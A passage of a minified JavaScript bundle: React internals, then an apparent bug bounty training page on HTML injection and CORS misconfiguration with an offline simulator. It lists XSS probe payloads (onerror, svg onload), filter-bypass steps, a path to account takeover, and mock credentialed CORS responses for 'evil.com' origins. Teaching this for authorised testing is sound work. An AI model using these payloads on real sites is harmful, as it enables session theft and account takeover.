a!=="number"||(o=o||[]).push(f,""+a):f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(f)?(a!=null&&f==="onScroll"&&D("scroll",e),o||i===a||(o=[])):(o=o||[]).push(f,a))}t&&(o=o||[]).push("style",t);var f=o;if(n.updateQueue=f)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};qp=typeof WeakSet==="function"?WeakSet:Set;bp=Math.ceil,fl=Xe.ReactCurrentDispatcher,Hu=Xe.ReactCurrentOwner,ke=Xe.ReactCurrentBatchConfig,Jn=mn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Gp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,O&&(n.flags&1048576)!==0&&Ss(n,ll,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Au(null,n,r,e,l,t);var o=$u();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,tl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Du(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Jo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,O&&o&&Pu(n),le(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=a0(r),e=Ne(r,e),l){case 0:n=xo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(w(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),xo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(w(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),il(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(w(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(w(424)),n),n=da(e,n,r,t,l);break e}else for(pe=on(n.stateNode.containerInfo.firstChild),me=n,O=!0,ze=null,t=Ns(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Ye(e,n,t);break e}le(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,Bo(r,l)?u=null:o!==null&&Bo(r,o)&&(n.flags|=32),bs(e,n),le(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Mu(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):le(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return le(e,n,n.pendingProps,t),n.child;case 8:return le(e,n,n.pendingProps.children,t),n.child;case 12:return le(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,I(ol,r._currentValue),r._currentValue=u,o!==null)if(Re(o.value,u)){if(o.children===l.children&&!se.current){n=Ye(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Be(-1,t&-t),a.tag=2;var f=o.updateQueue;if(f!==null){f=f.shared;var y=f.pending;y===null?a.next=a:(a.next=y.next,y.next=a),f.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Go(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(w(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Go(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}le(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,le(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return xs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,tl(n)):e=!1,et(n,t),Zs(n,r,l),Jo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(w(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Ll.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(w(409));zl(e,n,null,null)};Ll.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Rn(function(){zl(null,e,null,null)}),n[He]=null}};Ll.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<je.length&&n!==0&&n<je[t].priority;t++);je.splice(t,0,e),t===0&&es(e)}};qa=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Nt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,Q()),(T&6)===0&&(at=Q()+500,vn()))}break;case 13:Rn(function(){var r=Ke(e,1);if(r!==null){var l=oe();Te(r,e,1,l)}}),xu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=oe();Te(n,e,134217728,t)}xu(e,134217728)}};xa=function(e){if(e.tag===13){var n=sn(e),t=Ke(e,n);if(t!==null){var r=oe();Te(t,e,n,r)}xu(e,n)}};ja=function(){return F};ba=function(e,n){var t=F;try{return F=e,n()}finally{F=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=kl(r);if(!l)throw Error(w(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ia(e,t);break;case"select":n=t.value,n!=null&&qn(e,!!t.multiple,n,!1)}};$a=Xu;Wa=Rn;p0={usingClientEntryPoint:!1,Events:[or,Hn,kl,Va,Aa,Xu]},Et={findFiberByHostInstance:Sn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},m0={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Xe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ha(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||f0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(Vn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Vn.isDisabled&&Vn.supportsFiber)try{hl=Vn.inject(m0),Oe=Vn}catch(e){}}Ec=p0,Fc=Xu});var Vc=sr((N0,Uc)=>{Mc();function Oc(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Oc)}catch(e){console.error(e)}}Oc(),Uc.exports=ei});var Ac=sr((h0)=>{var ir=hn(Vc(),1);h0.createRoot=ir.createRoot,h0.hydrateRoot=ir.hydrateRoot;var v0});var Bc=hn(dt(),1),Qc=hn(Ac(),1);var te=hn(dt(),1);var $c=hn(dt(),1),y0=Symbol.for("react.element"),g0=Symbol.for("react.fragment"),w0=Object.prototype.hasOwnProperty,k0=$c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,S0={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)w0.call(n,r)&&!S0.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:y0,type:e,key:o,ref:u,props:l,_owner:k0.current}}var Fl=g0,s=Wc,m=Wc;var Dn={yellow:"#FACC15",yellowHover:"#EAB308",black:"#0F0F0F",dark:"#1A1A1A",gray:"#2A2A2A",lightGray:"#A1A1AA"};function ar({text:e,small:n}){let[t,r]=te.useState(!1);return s("button",{onClick:()=>{try{let o=document.createElement("textarea");o.value=e,o.style.position="fixed",o.style.opacity="0",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o),r(!0),setTimeout(()=>r(!1),1500)}catch{navigator.clipboard?.writeText(e).then(()=>{r(!0),setTimeout(()=>r(!1),1500)})}},className:`${n?"px-2 py-1 text-[10px]":"px-3 py-1.5 text-xs"} rounded-lg font-bold transition-all border ${t?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#2A2A2A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/40 hover:text-white"}`,children:t?"Copied!":"Copy"})}function ni(){let[e,n]=te.useState("overview"),[t,r]=te.useState("<b>test</b>"),[l,o]=te.useState("Body"),[u,i]=te.useState(!1),[a,f]=te.useState("https://evil.com"),[y,g]=te.useState("Reflect"),[h,S]=te.useState(null),[E,C]=te.useState(!0),[V,d]=te.useState(0),c=te.useRef(null);te.useEffect(()=>{let v=window.location.hash.replace("#","");if(["overview","html","cors","lab","workflow"].includes(v))n(v)},[]);let p=(v)=>{d((P)=>P+1),n(v),window.location.hash=v,window.scrollTo({top:0,behavior:"smooth"})},k=()=>{let v=t.replace(/</g,"&lt;").replace(/>/g,"&gt;");if(l==="Body")return`<div class="comment">${v}</div>`;if(l==="Attribute")return`<input type="text" value="${v}" />`;return`<div ${v}>content</div>`},N=()=>{if(u)return null;if(l==="Body")return t;if(l==="Attribute"){if(t.includes('">')||t.includes('" ')||t.includes("autofocus")||t.includes("onfocus")||t.includes("onerror"))return`"><span style="color:${Dn.yellow};font-weight:bold">[BREAKOUT]</span> ${t}`;return t}return`<${t}>injected-tag</${t.split(" ")[0]}>`},z=()=>{let v="",P=!1,R="",L=a.trim();if(y==="Reflect")if(!L)v=`HTTP/1.1 400 Bad Request
No Origin header`,P=!1,R="Missing Origin - server may default safe.";else if(L==="https://evil.com"||L==="null"||L.includes("evil.com")||L.includes("evil")||L==="*")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true
Vary: Origin

{"user":"admin","email":"admin@target.com"}`,P=!0,R="Server reflects untrusted Origin with credentials! Full account takeover possible.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://target.com
Access-Control-Allow-Credentials: true

{"user":"me"}`,P=!1,R="Strict origin, only own domain allowed. Safe.";else v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true

{"data":"sensitive"}`,P=!0,R="Reflects arbitrary Origin - VULNERABLE pattern.";else if(y==="Loose")if(L.endsWith(".target.com")||L.includes("target.com."))if(L==="https://target.com.evil.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true
# Regex: ^.*target\\.com$

{"user":"admin"}`,P=!0,R="Bypass! Regex ^.*target.com$ allows target.com.evil.com. VULNERABLE.";else v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true

{"user":"subdomain user"}`,P=L!=="https://sub.target.com",R=P?"Loose subdomain check, but may be intended? Review.":"Valid subdomain, likely safe if intentional.";else v=`HTTP/1.1 200 OK
# No CORS headers returned for untrusted origin

{"error":"forbidden"}`,P=!1,R="Blocked untrusted origin. Safe configuration.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://target.com
Access-Control-Allow-Credentials: true
Vary: Origin

{"user":"me"}`,P=!1,R="Strict whitelist - only target.com allowed. SAFE.";else v=`HTTP/1.1 200 OK
# Origin not whitelisted, no CORS headers

{"msg":"ok"}`,P=!1,R="Strict mode blocked evil origin. SAFE.";S({headers:v,vulnerable:P,note:R})};return te.useEffect(()=>{z()},[]),m(Fl,{children:[s("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"}),s("script",{src:"https://cdn.tailwindcss.com"}),s("script",{dangerouslySetInnerHTML:{__html:`
        if (typeof tailwind !== 'undefined') {
          tailwind.config = {
            theme: {
              extend: {
                colors: {
                  brandYellow: '#FACC15',
                  brandYellowHover: '#EAB308',
                  brandBlack: '#0F0F0F',
                  brandDark: '#1A1A1A',
                  brandGray: '#2A2A2A',
                  brandLightGray: '#A1A1AA'
                }
              }
            }
          }
        }
      `}}),s("style",{children:`
        @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Inter:wght@400;600;700;900&display=swap');
        :root {
          --brandYellow: ${Dn.yellow};
          --brandYellowHover: ${Dn.yellowHover};
          --brandBlack: ${Dn.black};
          --brandDark: ${Dn.dark};
          --brandGray: ${Dn.gray};
          --brandLightGray: ${Dn.lightGray};
          --safe-area-inset-top: env(safe-area-inset-top, 0px);
        }
        * { font-family: 'Inter', system-ui, sans-serif; }
        .font-mono { font-family: 'JetBrains Mono', monospace !important; }
        .font-black { font-weight: 900; }
        ::selection { background: var(--brandYellow); color: var(--brandBlack); }
        /* Scrollbar */
        ::-webkit-scrollbar { width: 8px; height: 8px; }
        ::-webkit-scrollbar-track { background: var(--brandBlack); }
        ::-webkit-scrollbar-thumb { background: var(--brandGray); border-radius: 4px; }
        ::-webkit-scrollbar-thumb:hover { background: var(--brandYellow); }
      `}),m("div",{className:"min-h-screen flex flex-col bg-[#0F0F0F] text-white antialiased selection:bg-[#FACC15] selection:text-[#0F0F0F]",style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[s("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:m("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-20 flex items-center justify-between",children:[m("div",{className:"flex items-center gap-3 group cursor-pointer",onClick:()=>p("overview"),children:[s("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),m("div",{className:"flex flex-col",children:[s("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),s("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),m("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0",children:[s("i",{className:"fa-solid fa-arrow-left font-black",children:"←"}),s("span",{children:"Back to M7tech"})]})]})}),m("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-10 overflow-x-clip",children:[m("div",{className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner relative overflow-hidden",children:[s("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),s("div",{className:"w-full h-[60px] rounded-xl bg-[#0F0F0F] border border-dashed border-[#2A2A2A] flex items-center justify-center",children:s("span",{className:"text-xs text-[#A1A1AA]/60 font-mono",children:"AD SLOT • 728x90 • M7Tech Network"})}),s("div",{className:"absolute top-2 right-3 text-[9px] text-[#2A2A2A] font-mono",children:"ID: m7-ad-top"})]}),m("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-3xl p-8 sm:p-12 relative overflow-hidden shadow-2xl",children:[s("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none"}),s("div",{className:"absolute -left-10 -bottom-10 w-60 h-60 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none"}),m("div",{className:"max-w-3xl space-y-6 relative z-10",children:[m("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[s("span",{className:"w-2 h-2 rounded-full bg-[#FACC15] animate-pulse"}),"Next-Gen Security"]}),m("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[1.1] tracking-tight",children:["From Freelance Dev to ",s("span",{className:"text-[#FACC15]",children:"Bug Bounty Hunter"})]}),s("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed",children:"Master HTML Injection & CORS misconfigurations. This academy rebuilds real-world hunter mindset — recon, context mapping, payload crafting, and responsible disclosure. No blue team fluff, only yellow-black ops."}),m("div",{className:"grid grid-cols-1 sm:grid-cols-3 gap-3 pt-2",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"◆"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Focus"}),s("div",{className:"text-sm font-bold",children:"HTMLi + CORS"})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"⚡"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Level"}),s("div",{className:"text-sm font-bold",children:"Intermediate"})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"◉"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Lab"}),s("div",{className:"text-sm font-bold",children:"Live Simulators"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-2xl p-4 flex gap-3",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center font-black text-xs shrink-0",children:"!"}),m("div",{className:"text-xs leading-relaxed text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Ethics & Scope:"})," Only test assets you own or have explicit permission. HTML Injection can be chained to account takeover. CORS bugs expose PII. Always report, never exploit. This lab is 100% offline — no requests leave your browser."]})]})]})]}),s("div",{className:"sticky z-40 bg-[#0F0F0F]/95 backdrop-blur-md border border-[#2A2A2A]/60 rounded-2xl p-1.5 flex gap-1 overflow-x-auto scrollbar-none",style:{top:"88px"},children:[{id:"overview",label:"Overview"},{id:"html",label:"HTML Injection"},{id:"cors",label:"CORS"},{id:"lab",label:"Lab Simulator"},{id:"workflow",label:"Workflow"}].map((v)=>s("button",{onClick:()=>p(v.id),className:`whitespace-nowrap px-5 py-2.5 rounded-xl text-sm font-bold transition-all ${e===v.id?"bg-[#FACC15] text-[#0F0F0F] shadow-md":"text-[#A1A1AA] hover:text-white hover:bg-[#1A1A1A]"}`,children:v.label},v.id))}),m("div",{className:"space-y-10","data-refresh":V,"data-tab":e,children:[e==="overview"&&m("div",{className:"space-y-6 animate-in fade-in",children:[m("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"◩"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"Why This Track?"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:"HTMLi is the forgotten cousin of XSS — still pays $500-$5k when you find stored variants in PDF generators, email templates, and admin panels. CORS gives you data exfiltration."})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"◎"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"Hunter Mindset"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:`Don't brute force payloads. Map contexts: Where does my input land? Inside a tag? Attribute? Break out with " > . Test the parser, not the filter.`})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"⚡"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"What You'll Ship"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:"By end: 2 working POCs, methodology checklist, curl + fetch exploits, and a HackerOne-ready report template styled M7 yellow."})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[m("h2",{className:"text-2xl font-bold flex items-center gap-3",children:[s("span",{className:"text-[#FACC15]",children:"▌"})," Academy Roadmap"]}),s("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-4",children:[{n:"01",t:"HTMLi Deep Dive",d:"Difference vs XSS, contexts, payload progression"},{n:"02",t:"CORS Misconfigs",d:"SOP, preflight, credentials, bypasses"},{n:"03",t:"Lab Simulator",d:"Interactive vulnerable vs safe rendering"},{n:"04",t:"Reporting",d:"Impact, reproduction, bounty tips"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[s("div",{className:"text-[#FACC15] font-black text-2xl mb-2",children:v.n}),s("div",{className:"text-white font-bold mb-1",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA]",children:v.d})]},v.n))})]})]}),e==="html"&&m("div",{className:"space-y-8",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-4",children:"HTML INJECTION • MODULE 01"}),s("h2",{className:"text-3xl font-black mb-4",children:"What is HTML Injection vs XSS?"}),m("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 text-sm leading-relaxed text-[#A1A1AA]",children:[m("div",{className:"space-y-3",children:[s("p",{className:"text-white font-semibold",children:"HTML Injection = you control HTML, but not JavaScript execution (yet)."}),s("p",{children:"XSS = you get JS exec. HTMLi can be upgraded to XSS via attribute breakout or tag injection. Many WAFs block <script> but allow <img onerror> or <svg onload> or <iframe srcdoc>."}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs text-[#FACC15]",children:["User input: <b>hello</b> → renders bold? That's HTMLi.",s("br",{}),"User input: <img src=x onerror=alert(1)> → executes? That's XSS."]})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-white font-bold text-xs uppercase tracking-wider",children:"Key Difference"}),m("div",{className:"flex justify-between text-xs border-b border-[#2A2A2A] py-2",children:[s("span",{children:"HTMLi"}),s("span",{className:"text-white",children:"Tag injection, deface, phishing"})]}),m("div",{className:"flex justify-between text-xs border-b border-[#2A2A2A] py-2",children:[s("span",{children:"XSS"}),s("span",{className:"text-[#FACC15]",children:"JS execution, cookie theft"})]}),m("div",{className:"flex justify-between text-xs py-2",children:[s("span",{children:"Impact"}),s("span",{children:"HTMLi $100-$1k, XSS $500-$10k"})]})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[m("h3",{className:"font-bold text-white mb-4 flex items-center gap-2",children:[s("span",{className:"w-6 h-6 rounded bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-xs",children:"1"})," Types Table"]}),m("div",{className:"overflow-hidden rounded-xl border border-[#2A2A2A]",children:[m("div",{className:"grid grid-cols-3 bg-[#0F0F0F] text-[10px] font-bold tracking-widest text-[#A1A1AA] p-3",children:[s("div",{children:"TYPE"}),s("div",{children:"STORAGE"}),s("div",{children:"PAY"})]}),[["Reflected","URL param","$250"],["Stored","DB / Profile","$1.5k"],["DOM","JS sink","$800"]].map((v)=>m("div",{className:"grid grid-cols-3 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A] hover:bg-[#0F0F0F] transition-colors",children:[s("div",{className:"text-white font-semibold",children:v[0]}),s("div",{className:"text-[#A1A1AA]",children:v[1]}),s("div",{className:"text-[#FACC15]",children:v[2]})]},v[0]))]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[m("h3",{className:"font-bold text-white mb-4 flex items-center gap-2",children:[s("span",{className:"w-6 h-6 rounded bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-xs",children:"2"})," Where to Hunt"]}),s("div",{className:"space-y-2 text-sm",children:["PDF/Email HTML generators","User bio / company profile fields","File upload filename reflection","404 / error pages reflecting path","Admin export / invoice preview"].map((v)=>m("div",{className:"flex items-center gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3",children:[s("span",{className:"w-7 h-7 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xs",children:"✦"}),s("span",{className:"text-[#A1A1AA]",children:v})]},v))})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("h3",{className:"font-black text-xl mb-6",children:"6-Step Methodology"}),s("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{n:"01",t:"Map Input",d:"Find every place your string is reflected. Use unique canary: m7test123"},{n:"02",t:"Identify Context",d:"Body? Attribute? Inside <script>? View source, not just rendered"},{n:"03",t:"Break Out",d:`Try " > < and ' . Attribute needs "><svg... Tag needs new tag`},{n:"04",t:"Minimal POC",d:"Start <b>m7</b> → if bold works, escalate to <img src=x onerror=...>"},{n:"05",t:"Bypass Filters",d:"Case mix, null bytes, svg, iframe srcdoc, focus events"},{n:"06",t:"Impact Chain",d:"Deface → phish → cookie → ATO. Show admin panel takeover"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 relative overflow-hidden group hover:border-[#FACC15]/30 transition-colors",children:[s("div",{className:"text-3xl font-black text-[#FACC15]/20 group-hover:text-[#FACC15]/40 transition-colors absolute -right-2 -top-1",children:v.n}),m("div",{className:"relative",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs mb-3",children:v.n}),s("div",{className:"font-bold text-white mb-1",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:v.d})]})]},v.n))})]}),m("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Context Visual — The Hunter's Lens"}),m("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"BODY CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:["<div>",s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),"</div>"]}),s("div",{className:"text-xs 